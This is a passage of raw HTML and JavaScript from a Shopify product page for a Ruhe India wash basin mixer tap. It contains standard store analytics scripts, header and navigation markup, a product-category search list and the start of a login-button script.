    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158195744988,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158195744988,"themeCityHash":"7139079856495581804","contentLanguage":"en","currency":"INR","eventMetadataId":"cb036f3a-dde1-4628-8ee2-936b3521550b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8349516136668,"requestId":"85c3f973-8c93-47b9-9557-fea5f59103ca-1768100841","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44670229184732,"productId":8349516136668,"productGid":"gid:\/\/shopify\/Product\/8349516136668","name":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","price":"4125.00","sku":"11-0117","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bathroom Faucets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44670229184732,"productId":8349516136668,"productGid":"gid:\/\/shopify\/Product\/8349516136668","name":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","price":"4125.00","sku":"11-0117","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Bathroom Faucets","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="158195744988"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21236321616092__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/133/assets/announcement.aio.min.css?v=78704219196279423021766393723" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/133/assets/announcement.aio.min.js?v=138068661035306725131766393724" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/133/assets/custom-select.aio.min.js?v=21461807295380366051766393739" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21236321616092__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21236321616092__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/predictive-search.aio.min.css?v=154075780278064190791766393767">
        <script src="//ruheindia.com/cdn/shop/t/133/assets/predictive-search.aio.min.js?v=126823967919178802061766393767" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/133/assets/tabs.aio.min.js?v=1368791156153412771766393803" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/133/assets/search-suggestions.aio.min.css?v=32635969286708758331766393790" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/133/assets/product-type-search.aio.min.css?v=156300767827164818741766393778" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/133/assets/search-form.aio.min.js?v=146351620463277620011766393789" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/133/assets/speech-search.aio.min.css?v=158796054356883601551766393797" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/133/assets/speech-search.aio.min.js?v=110640855525537866631766393797" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21236321616092__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21236321616092__header input#header-search {padding-left: 30px;} #shopify-section-sections--21236321616092__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158195744988;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
